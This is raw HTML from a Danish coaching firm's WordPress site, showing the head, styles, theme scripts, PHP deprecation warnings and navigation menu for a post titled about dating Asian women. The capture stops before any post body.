

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/07/08/sensible-asian-women-dating-secrets-considered/
body_size: 18394
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Sensible asian women dating Secrets Considered &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F07%2F08%2Fsensible-asian-women-dating-secrets-considered%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F07%2F08%2Fsensible-asian-women-dating-secrets-considered%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/8090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/07/08/sensible-asian-women-dating-secrets-considered/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=8090' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8090 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
